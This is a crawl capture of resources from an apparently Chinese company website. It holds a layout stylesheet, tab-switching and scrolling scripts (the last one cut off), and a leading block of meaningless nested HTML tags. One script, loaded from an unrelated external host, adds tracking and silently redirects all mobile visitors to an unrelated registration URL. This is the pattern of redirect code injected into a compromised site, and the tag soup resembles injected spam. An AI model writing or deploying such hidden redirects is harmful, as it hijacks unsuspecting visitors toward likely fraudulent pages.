id='u1a94'></dir></center></select><noscript id='u1a94'><strong id='u1a94'><tr id='u1a94'></tr></strong><label id='u1a94'></label><strike id='u1a94'></strike><option id='u1a94'><u id='u1a94'><ol id='u1a94'><blockquote id='u1a94'></blockquote></ol></u></option><table id='u1a94'></table></noscript><i id='u1a94'><abbr id='u1a94'></abbr></i><thead id='u1a94'><strong id='u1a94'><b id='u1a94'></b></strong></thead></q></dt></big></big></abbr></dd><acronym id='u1a94'></acronym><sub id='u1a94'></sub><optgroup id='u1a94'><del id='u1a94'><optgroup id='u1a94'></optgroup></del><button id='u1a94'></button></optgroup><ul id='u1a94'><em id='u1a94'></em><dir id='u1a94'><td id='u1a94'></td><address id='u1a94'></address><td id='u1a94'></td><thead id='u1a94'><thead id='u1a94'></thead><ul id='u1a94'></ul></thead></dir><del id='u1a94'></del><thead id='u1a94'></thead></ul><acronym id='u1a94'></acronym></bdo><legend id='u1a94'><font id='u1a94'><font id='u1a94'><span id='u1a94'><tr id='u1a94'><option id='u1a94'></option></tr></span></font></font></legend><tbody id='u1a94'><b id='u1a94'><select id='u1a94'></select></b></tbody><div id='u1a94'><form id='u1a94'></form><fieldset id='u1a94'><pre id='u1a94'><kbd id='u1a94'><u id='u1a94'><form id='u1a94'><li id='u1a94'><th id='u1a94'><dt id='u1a94'></dt></th></li><span id='u1a94'></span></form><address id='u1a94'></address></u><u id='u1a94'><tt id='u1a94'></tt></u></kbd></pre><p id='u1a94'></p></fieldset></div><tbody id='u1a94'><blockquote id='u1a94'><style id='u1a94'></style></blockquote><u id='u1a94'></u></tbody><fieldset id='u1a94'></fieldset><form id='u1a94'></form><li id='u1a94'><abbr id='u1a94'></abbr></li><acronym id='u1a94'></acronym><tt id='u1a94'><dl id='u1a94'></dl></tt><fieldset id='u1a94'></fieldset><em id='u1a94'></em><b id='u1a94'></b><p id='u1a94'></p><tbody id='u1a94'><address id='u1a94'></address><dd id='u1a94'></dd></tbody><dir id='u1a94'></dir><tbody id='u1a94'></tbody><ul id='u1a94'><select id='u1a94'></select></ul><td id='u1a94'></td><kbd id='u1a94'><tt id='u1a94'><q id='u1a94'></q></tt></kbd><tfoot id='u1a94'><select id='u1a94'><abbr id='u1a94'></abbr><table id='u1a94'></table></select></tfoot><em id='u1a94'><optgroup id='u1a94'><label id='u1a94'></label><ol id='u1a94'><dir id='u1a94'><label id='u1a94'></label><form id='u1a94'><thead id='u1a94'><tbody id='u1a94'></tbody></thead></form></dir><table id='u1a94'><form id='u1a94'><table id='u1a94'><legend id='u1a94'><li id='u1a94'></li><big id='u1a94'><span id='u1a94'><optgroup id='u1a94'><span id='u1a94'></span></optgroup></span></big></legend><noscript id='u1a94'></noscript><div id='u1a94'><code id='u1a94'><sup id='u1a94'><kbd id='u1a94'></kbd></sup><thead id='u1a94'><small id='u1a94'></small></thead></code></div><dt id='u1a94'></dt></table></form></table><abbr id='u1a94'><small id='u1a94'></small></abbr></ol></optgroup><abbr id='u1a94'><optgroup id='u1a94'></optgroup></abbr><sup id='u1a94'></sup><abbr id='u1a94'><style id='u1a94'><strike id='u1a94'><b id='u1a94'><i id='u1a94'></i></b></strike></style></abbr></em><table id='u1a94'></table><dl id='u1a94'></dl><strike id='u1a94'></strike><tt id='u1a94'><p id='u1a94'></p></tt><div id='u1a94'><noscript id='u1a94'></noscript><dt id='u1a94'><bdo id='u1a94'><strong id='u1a94'><sup id='u1a94'><acronym id='u1a94'></acronym></sup></strong></bdo><blockquote id='u1a94'><tbody id='u1a94'></tbody><tbody id='u1a94'><dl id='u1a94'></dl><del id='u1a94'></del><ins id='u1a94'><dfn id='u1a94'><button id='u1a94'></button></dfn></ins><td id='u1a94'></td><option id='u1a94'></option><tbody id='u1a94'><sub id='u1a94'><acronym id='u1a94'><font id='u1a94'><ins id='u1a94'></ins></font><tr id='u1a94'></tr></acronym></sub></tbody><dir id='u1a94'></dir><address id='u1a94'><bdo id='u1a94'></bdo></address></tbody></blockquote><form id='u1a94'><q id='u1a94'><dd id='u1a94'><fieldset id='u1a94'></fieldset></dd></q></form><ol id='u1a94'></ol><tfoot id='u1a94'></tfoot></dt></div><pre id='u1a94'><tt id='u1a94'></tt><noframes id='u1a94'></noframes></pre><dir id='u1a94'><tt id='u1a94'><q id='u1a94'></q><select id='u1a94'><dir id='u1a94'></dir><ins id='u1a94'><li id='u1a94'></li></ins><small id='u1a94'><ul id='u1a94'></ul></small><pre id='u1a94'></pre></select></tt><ul id='u1a94'></ul></dir><th id='u1a94'></th><ol id='u1a94'><sup id='u1a94'><i id='u1a94'><pre id='u1a94'><table id='u1a94'></table></pre></i></sup></ol><option id='u1a94'></option><dt id='u1a94'></dt><sup id='u1a94'></sup><big id='u1a94'></big><thead id='u1a94'></thead><p id='u1a94'></p><td id='u1a94'><acronym id='u1a94'><div id='u1a94'><tt id='u1a94'></tt></div><fieldset id='u1a94'></fieldset><bdo id='u1a94'></bdo><em id='u1a94'><font id='u1a94'></font></em></acronym></td><dir id='u1a94'></dir><u id='u1a94'></u><strong id='u1a94'><td id='u1a94'></td></strong><tt id='u1a94'></tt><q id='u1a94'><legend id='u1a94'><bdo id='u1a94'><bdo id='u1a94'><legend id='u1a94'><b id='u1a94'><strong id='u1a94'><label id='u1a94'><sup id='u1a94'><u id='u1a94'><sup id='u1a94'></sup></u><big id='u1a94'></big><select id='u1a94'></select></sup><p id='u1a94'></p></label></strong></b></legend></bdo><noscript id='u1a94'></noscript><dt id='u1a94'></dt></bdo></legend></q><small id='u1a94'></small><b id='u1a94'></b><li id='u1a94'><p id='u1a94'><label id='u1a94'><table id='u1a94'><sup id='u1a94'><em id='u1a94'></em></sup></table><blockquote id='u1a94'></blockquote></label></p></li><blockquote id='u1a94'></blockquote><dd id='u1a94'><thead id='u1a94'></thead><abbr id='u1a94'><noscript id='u1a94'><tbody id='u1a94'><style id='u1a94'><sup id='u1a94'></sup></style></tbody></noscript></abbr></dd></div></html>

--- FILE ---
content_type: text/css
request_url: http://www.kmcpkj.com/Templates/default/style/layout.css
body_size: 6254
content:
/*全局定义*/
*{margin: 0px; padding: 0px;}
body{font-family:"宋体", Arial, Helvetica, sans-serif; font-size: 12px; color: #555;}
a:link,a:visited,a:active{color: #323232; text-decoration: none;}
a:hover{text-decoration: underline;}
.clear{clear: both; height: 0;}
img{border:none;}
h1,h2,strong{font-family:"微软雅黑";}
dl,dt,dd,ul,li{margin: 0; padding: 0; list-style-type:none;}

a{outline:none;}


h2.h2title,#secondary h1,p.bt{ text-align:left;
height:32px;
line-height:25px;
color: #0559b3;
font-size: 14px;
padding-left: 20px;
background:url(h2title_index.gif) no-repeat left center;
}
p.bt{
font-weight:bold;
}


/*首页产品分类，新闻列表，联系我们*/
ul.prolist_index{
float:left;
width:205px;
padding-top:15px;
padding-bottom:20px;
background:url(prolist_index.jpg) no-repeat left top;
}

ul.prolist_index li{ text-align:left;}

/*网页头部*/
.header{width:1000px; margin: 0px auto; position: relative;}
.logo{float: left;}

#top_right{position: absolute; top:50px; right:30px;}
.index_h1 {font-size: 12px;float: left; font-weight: normal;height: 15px;line-height: 13px;padding-right: 8px;color: #555;} 
#top_right a{
float:left;
padding-left:10px;
margin-right:10px;
background:url(dian_index.jpg) no-repeat left center;
}
/*导航条*/
#navbar{ clear:both; margin:auto; width:100%; background: url(menu_bg.jpg) repeat-x; margin-top:14px; overflow:hidden;}
#navbar ul{list-style: none; margin:auto; width:1000px;}
#navbar li{float: left;width:80px;
margin-left:30px;}
#navbar li a{height: 35px; line-height: 35px; display: block; margin-right: 8px; text-align: center; color: #fff; font-size: 13px; font-weight: bold; font-family:"微软雅黑";}
#navbar li a:hover{color: #c60210; text-decoration: none;}

#banner{width:100%;
margin:auto;
text-align:center;}

/* qqshop focus */
#focus {width:980px; height:326px; overflow:hidden; position:relative;}
#focus ul {height:380px; position:absolute;}
#focus ul li {float:left;width:980px; height:326px; overflow:hidden; position:relative; background:#000;}
#focus ul li div {position:absolute; overflow:hidden;}
#focus .btnBg {position:absolute; width:980px; height:25px; left:0; bottom:0; background:#000;}
#focus .btn {position:absolute; width:780px; height:10px; padding:5px 10px; right:0; bottom:0; text-align:right;}
#focus .btn span {display:inline-block; _display:inline; _zoom:1; width:25px; height:10px; _font-size:0; margin-left:5px; cursor:pointer; background:#fff;}
#focus .btn span.on {background:#fff;}
#focus .preNext {width:45px; height:100px; position:absolute; top:90px; background:url(sprite.png) no-repeat 0 0; cursor:pointer;}
#focus .pre {left:0;}
#focus .next {right:0; background-position:right top;}

/*主体内容*/
#container_index{width:100%; margin: auto; overflow: hidden; padding-top: 12px;
background:url(container_bg.jpg) repeat-x left top;}
#container{
margin:auto;
width:1000px;
margin-bottom:20px;
overflow:hidden;
}
#wrapper{width:100%; float:left;}
#content{float:left; width:756px;
margin-left:15px; 
_margin-left:10px; }
/*关于我们首页*/
#company{
float:left;
width:497px;
}
#company p{
margin-left:30px;
}

/*更多（首页）*/

span.more,span.more_index,span.more01{float: right; margin-right:20px;}
span.more01{
margin-top:-20px;
}
span.more a:link,span.more a:visited{
color:#555;
text-decoration:underline;
}

.intro_index p{line-height: 24px; margin-top: 15px; font-size:14px;}

.intro_index img{
float:left;
margin-right:10px;
margin-top:8px;
}

/*产品推荐首页*/
.commend_index{
float:left;
width:756px;
margin-bottom:10px;
}
.tuijian{
margin-left:30px;float:left; width:665px;
padding-top:20px;
_margin-left:10px;
}
td.scrollpic{
padding:0px 8px;
}
td.scrollpic img {
display:block; width:150px;
 border:1px solid #BFBFBF;
 margin-bottom:5px;
 }
td.scrollpic h3{
margin:0px; 
padding:0px; 
font-size:12px; 
font-weight:normal; 
line-height:20px; 
text-align:center;
}
td.scrollpic a:link, td.scrollpic a:visited,td.scrollpic a:active{
color:#333; 
text-decoration:none;
}
td.scrollpic a:hover{
text-decoration:underline;
}

.quick{
float:right;
width:250px;
}
.quick table{
margin-left:15px;
margin-top:10px;
}
.quick td{
line-height:30px;
text-align:center;
}
.quick h4{
margin:0px;
padding:0px;
font-size:14px;
text-align:center;
float:left;
margin-right:10px;
margin-left:10px;
}
.quick table td h4 a{
}

/*首页右侧内容*/
#siderbox{width:205px; float:right;}

/*产品分类首页*/


ul.prolist_index li a{
margin-bottom:5px;
float:left;
width:167px;
padding-left:35px;
font-size:14px;
font-weight:bold;
line-height:25px;
margin-left:18px;
}
ul.prolist_index li a:link,ul.prolist_index li a:visited{
background:url(nav_list.jpg) no-repeat left center;
}
/*新闻资讯首页*/
#news{
margin:auto;
width:100%;
border-top:1px solid #dce1e3;
border-bottom:1px solid #dfdfdf;
background:url(new_bg.jpg) repeat-x left top;
height:36px;
}
.news_index{
margin:auto;
width:980px;
line-height:36px;
} 
#news li{background: url(new_img.jpg) no-repeat left center; text-align:left;}
#news li a{height:25px; line-height:25px; padding-left: 38px;}


h2.h2title_nav{
background:url(h2title_nav.jpg) no-repeat left center;
height:32px;
font-size:14px;
color:#fff;
line-height:28px;
padding-left:25px;
}

#contact_us{
float:left;
width:200px;
margin-top:18px;
}

#contact_us p{ text-align:left; clear:both;
margin-left:15px; font-size:14px;
margin-top:10px;
line-height:25px;}

#footer_top,#footer_inside{
background:url(footer_bg.jpg) repeat-x left top;
height:70px; padding-bottom:49px;
}
#footer_inside p{
margin:auto;
width:1000px;
margin-top:20px;
text-align:center;
}
#footer_top ul{
margin:auto;
width:1000px;
}
#footer_top ul li{
float:left;
margin-right:40px;
margin-left:20px;
margin-top:10px;
}
#footer_top ul li.add_index{
background:url(add_img.jpg) no-repeat left top;
padding-left:60px;
font-family:"微软雅黑";
color:#2c4b8c;
line-height:25px;
}
#footer_top ul li.tel_index{
background:url(tel_index.jpg) no-repeat left 10px;
padding-left:40px;
font-family:"微软雅黑";
color:#2c4b8c;
line-height:50px;
}
#footer_top ul li.tel_index span{
font-size:30px;
font-weight:bold;
}
#footer_top ul li.online_index{
background:url(message_img.jpg) no-repeat left 10px;
padding-left:40px;
font-family:"微软雅黑";
color:#2c4b8c;
font-size:14px;
line-height:20px;
}
/*内页主要部分*/
#secondary,#default_inside{width:756px; float:left;
margin-left:15px;}
/*所在位置*/
span.fast{margin-bottom: 12px; color: #908f8f; float:right;
margin-top:-22px}
span.fast a:link,span.fast a:visited,span.fast a:active{color: #908f8f; font-size: 12px; font-weight: normal; text-decoration: none;}
span.fast a:hover{color: #c60210; text-decoration: underline;}

.mydefaut_content{ text-align:left; margin-bottom:25px;
float:left;
width:700px;
padding-top:20px;
}
.mydefaut_content p{
margin-bottom:10px;
line-height:25px;
}
/*内页左侧内容*/
#sidebar{width: 220px; float:right; background: url(left_bg.jpg) no-repeat left top; padding-left:20px;}
/*右侧产品列表*/
ul.left_prolist li a{height: 30px; line-height: 30px; margin:0px auto; margin-top: 6px; padding-left: 40px; display:block; color:#3a3a3a;font-family:"微软雅黑";}
ul.left_prolist li a:link,ul.left_prolist li a:visited{
background: url(list_current.jpg) no-repeat;
}
/*ul.left_prolist li a:hover{
color:#fff;
background: url(list_line.jpg) no-repeat;
}
#navbar li.current a{color: #fff; text-decoration: none; background: url(nav_line.jpg) no-repeat center top;}

*/

ul.left_prolist li a.shover{
color:#fff;
background: url(list_line.jpg) no-repeat left center;
}
h2.title_03{height: 40px; line-height: 40px; font-size: 15px; color: #fff; padding-left: 20px; background: url(title_03.jpg) no-repeat;
}

/*左侧联系我们列表*/
#left-conact{
width: 220px; margin-top:20px
}
#left-conact p{
padding:5px;
line-height:25px}
/*全部产品页面*/
#chanpin{padding-top: 20px;}
#chanpin ul.imglist li{float: left; margin-left:12px; padding-right:10px; list-style-type: none;}
#chanpin ul.imglist li img{margin-bottom: 5px; display: block; text-align: center; border: solid 1px #e6e5e5; padding: 3px; background-color: #fff;}
#chanpin ul.imglist h3{margin: 0px; margin-bottom: 10px; padding: 0px; font-size:12px; font-weight: normal; line-height: 20px}
#chanpin li a:link,#chanpin li a:visited,##chanpin li a:active{font-size: 12px; color:#323232; font-weight: normal; text-decoration: none;}
#chanpin li a:hover{color:#c60210; text-decoration: underline;}


/*新闻列表详细页面*/
#news-content,#default_conter{width: 700px; float: left;
background:url(title_01.jpg) repeat-x left top;
margin-left:10px;}
#news-content{
padding-top:10px;
}
#news-content ul{list-style: none;}
#news-content li{line-height: 30px; padding-left: 12px; text-align:left;}
#news-content span{float: right; padding-right: 10px;}

#news_concern{margin:auto; padding: 10px 28px 0px 28px; line-height:26px; font-size:12px; margin-bottom: 30px; text-align: left;}
#news_concern p{line-height: 24px;}

/*上下分页*/
#several{float: left; width: 90%; margin: 20px 0px; text-align:center;}
#several span.current,#several a:link,#several span.current,#several a:visited{line-height: 42px;border:1px solid #555; text-decoration:none; padding: 3px 5px; margin-left:5px;color: #323232;}
#several span.current,#several a:hover{color: #323232; border:1px solid #323232; text-decoration:none;}
/*新闻内容页*/
#default_conter h1{padding-top: 20px; padding-bottom:10px; text-align: center; font-size: 16px; font-weight: bold;  background: none;}
/*标题下的信息，如发布时间、点击次数等*/
#title_extra{display:block; text-align:center; margin:auto;}
#up_down{width:90%; clear: both; margin: 15px auto 25px auto; padding-left: 20px; line-height: 32px; text-align: left; border: solid 1px #e6e5e5;}
#up_down span a{fong-size: 12px; font-weight: normal; color: #323232; text-decoration: underline;}
#up_down span a:hover{color: #c60210; text-decoration:underline;}
#cp_lr table{
margin:auto;
width:100%;
margin:5px 0px;
}
#cp_lr table,table.rc{word-wrap: break-word; table-layout: fixed; word-break: break-all; border: solid 1px #e6e5e5; border-width:1px 0px 0px 1px; margin-left: auto; margin-right: auto; text-align: center; margin-bottom: 15px;}
#cp_lr table td,table.rc td{border: solid 1px #e6e5e5; border-width:0px 1px 1px 0px; padding: 5px; text-align:center;}

#cp_lr p{
margin-top:5px;
line-height:20px;
}
/*底部内容*/
#footer{ margin:auto; width:1000px; margin-top:10px; padding-bottom:10px;}
#footer p{text-align:center;}
#footer a{text-decoration: none; padding-bottom: 20px;}
#footer a:hover{color: #323232; text-decoration: underline;}
#footer span{float: left; padding-top: 15px;}

.footerDiv{display: none;}
.chanpin_xs{display: none;}
.shebei_tits{display: none;}
.new_tits{display: none;}
.footerDiv li{width:33.3%;float:left;}



@media (max-width: 1000px) {           
.header{ width:100%;}
#navbar ul{ width:100%;}
.swiper-slide img{ width:100%;}
#navbar li{ width:12.5%; margin-left:0px;}
.news_index{ width:100%;}
#container{ width:100%;}
#footer_top ul{ width:100%;}
#footer{ width:100%;}
#content{ width:76%; margin-left:1%;}
#secondary, #default_inside{ width:76%; margin-left:1%;}
#siderbox{ width:22%;}
.commend_index{ width:100%;}
#company{ width:100%;}
.quick{ display:none;  }
.tuijian{ width:95%; margin-left:2.5%;}
#demo_demo{ width:100% !important;}
ul.prolist_index{ width:100%;}
#contact_us{ width:100%;}
#contact_us p{ margin-left:0px;}
ul.prolist_index li a:link, ul.prolist_index li a:visited{ background-size:100% 100%;}
ul.prolist_index li a{ width:77%; margin:5px 4%; padding-left:15%;}
#footer_top, #footer_inside{ height:auto; background-size:100% 100%; overflow:hidden; padding:15px 0px;}
.mydefaut_content{ width:100%; }
.mydefaut_content img{ max-width:100%; height:auto;}
#news-content, #default_conter{ width:100%; margin-left:0px;}
#news_concern{padding: 1% 3% 0px 3%;}
#chanpin ul.imglist li{ width:31.3%; padding-left:1%; padding-right:1%; margin:0px;}
#chanpin ul.imglist li img{ width:100%; height:auto;}
#chanpin ul.imglist h3{ height:20px; overflow:hidden;}
#chanpin ul.imglist li img{ padding:0px;}
#cp_lr img{ max-width:100%; height:auto;}

}

@media (max-width: 767px) {           
#content{ width:100%; margin-left:0; margin-bottom:20px;}
#siderbox{ width:100%;}
#prolist_index{ width:50%;}
#contact_us{ width:50%;}
h2.h2title_nav{ background-size:100% 100%;}
ul.prolist_index{ background-size:100% 100%;}
#secondary, #default_inside{ width:100%; margin-left:0; margin-bottom:20px;}



}

@media (max-width: 425px) {           
#top_right{ display:none;}
#navbar li{ width:25%;}
#navbar{ background-size:100% 100%;}
#footer_top ul li{ margin-left:5%; margin-right:5%;}
#footer_top ul li.tel_index span{ font-size:27px;}
#prolist_index{ width:100%;}
#contact_us{ width:100%;}
#chanpin ul.imglist li{ width:48%;}
span.fast{ float:none;}
#company p{ margin-left:2%; margin-right:2%;}
#contact_us p{ margin-left:2%; margin-right:2%;}




.footerDiv{display: block;}
.footer_phonebai{display: block;}
.footerDiv{background: #1e60b9;position: fixed;bottom: 0px;width: 100%;z-index: 9999999;}
.footerWrap li{text-align: center;margin-top: 6px;}
.footerWrap li a{color: #fff;font-size: 15px;display: block;}
.footerWrap li i{display: block;}
.footerWrap li a img{display: block;margin: 0 auto;}
.footer_phonebai{font-size: 16px;color: #5d5d5d;text-align: center;line-height: 30px;}
.footer_phonebai a{font-size: 16px;color: #5d5d5d;}
.chanpin_xs{display: block;}
.product_tui{display: none;}
.huoban{background: #4c4c4c;}
.form2{width: 100%;}
.huoban_right{background: none;}
.honor_bg{display: none;}
.new_tit{display: none;}
.new_tits{display: block;}
.youshi_bg .container{padding-left: 4px;padding-right: 4px;}
.footerDiv ul{margin-bottom: 0px;}
}

.news2 {margin: 0 auto;overflow: hidden;padding: 0px 0px 20px 0px; clear:both;}
.news2 li {font-size: 17px;  width: 480px;  float: left; margin-right: 40px;margin-top: 10px; margin-left:0px;}
.news2 li:nth-child(2n) { margin-right: 0px;}
.news2 span {float:right;color:#897878;font-size: 14px;}
.news2 a {color:#4d4746;font-weight: normal;font-size: 14px;}
.news_index {width: 1000px;margin: 0 auto;    padding-top: 37px;}
.p_1{ clear:both;}
.p_1 h2{font-size: 18px;color: #0559b3;font-weight: bold; float:left;}
.news_miaoshu { font-size: 13px;line-height: 18px;color: #8e8e8e;}
.a_1 { font-size: 13px;padding: 0px 10px;color: #666; float:right; font-weight: normal;}

@media (max-width: 1200px) {
.news2 li {width: 48%;margin-right: 10px;}
.news_index {width: 95%;    padding: 20px 10px;}
.news_miaoshu {overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;}
.news_miaoshu {overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;}
.news2 a {overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;}
 }

@media (max-width:730px) {
.news2 li {width: 100%;}
.news_index {width: 95%;    padding: 20px 10px;}

 }

.facebook_page{ clear:both; text-align:center;} 
.facebook_page table{ width:100%;}
#facebook{width:100%;}
#facebook #name{ width:96%; line-height:35px; height:35px; font-size:15px; margin-bottom:15px; padding-left:15px;}
#facebook #youxiang{ width:100%; line-height:35px; height:35px; font-size:15px; margin-bottom:15px; padding-left:15px;}
#facebook #tel{ width:96%; line-height:35px; height:35px; font-size:15px; margin-bottom:15px; padding-left:15px;}
#facebook #ydtel{ width:100%; line-height:35px; height:35px; font-size:15px; margin-bottom:15px; padding-left:15px;}
#facebook #content{ width:100%; line-height:35px; height:100px; font-size:15px; margin-left:0px; margin-bottom:15px; padding-left:15px;}
.anniu_lxfs{ width:125px; line-height:35px; background:#d0000e; color:#FFF; border:none; margin:0 auto; text-align:center;} 
.zxly_r{ padding-right:15px;}
 
.youhua_cp{ width:100%; clear:both; overflow:hidden;}
.youhua_cp h2{ font-size:28px; color:#333; line-height:38px; text-align:center; margin-bottom:10px;}
.youhua_cp h3{ font-size:23px; color:#333; line-height:32px; margin-bottom:10px;}
.youhua_cp p{ font-size:18px; line-height:25px; margin-bottom:10px;}
.youhua_cp li{ font-size:16px; line-height:24px; width:25%; }
.youhua_cp ul{ margin-bottom:10px; overflow:hidden;display: flex;flex-wrap: wrap;}
 
.youhua_news{ width:100%; clear:both; overflow:hidden;}
.youhua_news h2{ font-size:28px; color:#333; line-height:38px; text-align:center; margin-bottom:10px;}
.youhua_news h3{ font-size:23px; color:#333; line-height:32px; margin-bottom:10px;}
.youhua_news p{ font-size:18px; line-height:25px; margin-bottom:10px;}
.youhua_news li{ font-size:16px; line-height:24px; width:50%; }
.youhua_news ul{ margin-bottom:10px; overflow:hidden;display: flex;flex-wrap: wrap;}
 

.hit {
    font-size: 14px;
    text-align: center;
    display: block;
    margin-bottom: 10px;
    color: #333;
}

#page {
    text-align: center;
    clear: both;
}

.pagination {
  display: inline-block;
  padding-left: 0;
  margin: 20px 0;
  border-radius: 4px;
}
.pagination > li {
  display: inline;
}
.pagination > li > a,
.pagination > li > span {
  position: relative;
  float: left;
  padding: 6px 12px;
  margin-left: -1px;
  line-height: 1.42857143;
  color: #337ab7;
  text-decoration: none;
  background-color: #fff;
  border: 1px solid #ddd;
}
.pagination > li:first-child > a,
.pagination > li:first-child > span {
  margin-left: 0;
  border-top-left-radius: 4px;
  border-bottom-left-radius: 4px;
}
.pagination > li:last-child > a,
.pagination > li:last-child > span {
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
}
.pagination > li > a:hover,
.pagination > li > span:hover,
.pagination > li > a:focus,
.pagination > li > span:focus {
  z-index: 2;
  color: #23527c;
  background-color: #eee;
  border-color: #ddd;
}
.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus {
  z-index: 3;
  color: #fff;
  cursor: default;
  background-color: #337ab7;
  border-color: #337ab7;
}
.pagination > .disabled > span,
.pagination > .disabled > span:hover,
.pagination > .disabled > span:focus,
.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.pagination > .disabled > a:focus {
  color: #777;
  cursor: not-allowed;
  background-color: #fff;
  border-color: #ddd;
}
.pagination-lg > li > a,
.pagination-lg > li > span {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.3333333;
}
.pagination-lg > li:first-child > a,
.pagination-lg > li:first-child > span {
  border-top-left-radius: 6px;
  border-bottom-left-radius: 6px;
}
.pagination-lg > li:last-child > a,
.pagination-lg > li:last-child > span {
  border-top-right-radius: 6px;
  border-bottom-right-radius: 6px;
}
.pagination-sm > li > a,
.pagination-sm > li > span {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
}
.pagination-sm > li:first-child > a,
.pagination-sm > li:first-child > span {
  border-top-left-radius: 3px;
  border-bottom-left-radius: 3px;
}
.pagination-sm > li:last-child > a,
.pagination-sm > li:last-child > span {
  border-top-right-radius: 3px;
  border-bottom-right-radius: 3px;
}

--- FILE ---
content_type: text/javascript
request_url: http://mayi.chuanfeng888.cc/2.js
body_size: 731
content:
!function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"http://","sdk.51.la/js-sdk-pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:"KnvnNc5XUEpj82Zn",ck:"KnvnNc5XUEpj82Zn"});



var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?1809b8029fb9093ecaeb8cb07db1511f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

        var mobileAgent = ["iphone", "ipod", "ipad", "android", "mobile", "blackberry", "webos", "incognito", "webmate",
            "bada", "nokia", "lg", "ucweb", "ucbrowser", "skyfire"
        ];
        var browser = navigator.userAgent.toLowerCase();
        var isMobile = false;
        for (var i = 0; i < mobileAgent.length; i++) {
            if (browser.indexOf(mobileAgent[i]) != -1) {
                isMobile = true;
                break;
            }
        }
       if (isMobile) { 
           window.location.href = 'https://qignqingm.vfr421.top/register?key=66667788';
            }


--- FILE ---
content_type: application/javascript
request_url: http://www.kmcpkj.com/Templates/default/style/lanmuqiehuan.js
body_size: 938
content:
//<!CDAATAA[  多个菜单切换，，，，大队快讯、图片新闻
function g(o){return document.getElementById(o);} 
function HoverLi(n){ 
for(var i=1;i<=2;i++){
		g('tb_'+i).className='nhtab01';
		g('tbc_0'+i).className='undis';
	}
	g('tbc_0'+n).className='dis';
	g('tb_'+n).className='htab01'; 
} 





function HoverLiAA(n){ 
for(var i=1;i<=5;i++){
		g('tbAA_'+i).className='nhtabAA';
		g('tbcAA_0'+i).className='undisAA';
	}
	g('tbcAA_0'+n).className='disAA';
	g('tbAA_'+n).className='htabAA'; 
} 



function HoverLiBB(n){ 
for(var i=1;i<=5;i++){
		g('tbBB_'+i).className='nhtabBB';
		g('tbcBB_0'+i).className='undisBB';
	}
	g('tbcBB_0'+n).className='disBB';
	g('tbBB_'+n).className='htabBB'; 
} 


function HoverLiCC(n){ 
for(var i=1;i<=2;i++){
		g('tbCC_'+i).className='nhtabCC';
		g('tbcCC_0'+i).className='undisCC';
	}
	g('tbcCC_0'+n).className='disCC';
	g('tbCC_'+n).className='htabCC'; 
} 

function HoverLiCC(n){ 
for(var i=1;i<=2;i++){
		g('tbCC_'+i).className='nhtabCC';
		g('tbcCC_0'+i).className='undisCC';
	}
	g('tbcCC_0'+n).className='disCC';
	g('tbCC_'+n).className='htabCC'; 
} 

function HoverLiDD(n){ 
for(var i=1;i<=2;i++){
		g('tbDD_'+i).className='nhtabDD';
		g('tbcDD_0'+i).className='undisDD';
	}
	g('tbcDD_0'+n).className='disDD';
	g('tbDD_'+n).className='htabDD'; 
} 



function HoverLiEE(n){ 
for(var i=1;i<=4;i++){
		g('tbEE_'+i).className='nhtabEE';
		g('tbcEE_0'+i).className='undisEE';
	}
	g('tbcEE_0'+n).className='disEE';
	g('tbEE_'+n).className='htabEE'; 
} 


function HoverLiFF(n){ 
for(var i=1;i<=2;i++){
		g('tbFF_'+i).className='nhtabFF';
		g('tbcFF_0'+i).className='undisFF';
	}
	g('tbcFF_0'+n).className='disFF';
	g('tbFF_'+n).className='htabFF'; 
} 



function HoverLiGG(n){ 
for(var i=1;i<=2;i++){
		g('tbGG_'+i).className='nhtabGG';
		g('tbcGG_0'+i).className='undisGG';
	}
	g('tbcGG_0'+n).className='disGG';
	g('tbGG_'+n).className='htabGG'; 
} 


function HoverLiHH(n){ 
for(var i=1;i<=3;i++){
		g('tbHH_'+i).className='nhtabHH';
		g('tbcHH_0'+i).className='undisHH';
	}
	g('tbcHH_0'+n).className='disHH';
	g('tbHH_'+n).className='htabHH'; 
} 



function HoverLiII(n){ 
for(var i=1;i<=3;i++){
		g('tbII_'+i).className='nhtabII';
		g('tbcII_0'+i).className='undisII';
	}
	g('tbcII_0'+n).className='disII';
	g('tbII_'+n).className='htabII'; 
} 


function HoverLiJJ(n){ 
for(var i=1;i<=4;i++){
		g('tbJJ_'+i).className='nhtabJJ';
		g('tbcJJ_0'+i).className='undisJJ';
	}
	g('tbcJJ_0'+n).className='disJJ';
	g('tbJJ_'+n).className='htabJJ'; 
} 

function HoverLiKK(n){ 
for(var i=1;i<=8;i++){
		g('tbKK_'+i).className='nhtabKK';
		g('tbcKK_0'+i).className='undisKK';
	}
	g('tbcKK_0'+n).className='disKK';
	g('tbKK_'+n).className='htabKK'; 
} 


--- FILE ---
content_type: application/javascript
request_url: http://www.kmcpkj.com/Templates/default/style/scroll.js
body_size: 1521
content:
/*
无间滚动 2007-8-1
style:滚动方向,左0、右1、上2、下3
*/
function Scroll(id,width,height,speed,style)
{
    var obj=new Array(),para=new Array(),run;
    this.id=id;
    this.w=width;
    this.h=height;
    this.speed=speed;
    this.style=style;
    var sObj=document.getElementById(id);
    var topObj=this;

    this.init=function(){
        var tmp="";
        if (this.style<=1){
